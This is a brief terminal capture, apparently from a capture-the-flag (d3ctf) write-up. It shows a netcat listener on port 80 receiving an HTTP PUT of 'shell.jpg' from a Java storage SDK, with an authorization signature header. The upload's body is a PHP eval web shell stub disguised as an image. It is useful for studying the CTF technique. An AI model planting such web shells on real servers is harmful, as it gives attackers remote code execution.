 ⚡ root@VM-12-16-ubuntu /var/www/html nc -lvnp 80
Listening on 0.0.0.0 80
Connection received on 8.210.87.229 16792
PUT /shell.jpg HTTP/1.1
Host:
Authorization: NOS d3ctf:IDp+hYQ5fsbLO7m1ZverXN88vMY=
Date: Wed, 10 Mar 2021 12:08:21 UTC
Content-Type: application/octet-stream
Content-Length: 15
Connection: Keep-Alive
User-Agent: nos-sdk-java/1.2.2 Linux/4.15.0-135-generic OpenJDK_64-Bit_Server_VM/25.212-b04
Accept-Encoding: gzip,deflate
<?php eval();?>
^C
✘ ⚡ root@VM-12-16-ubuntu /var/www/html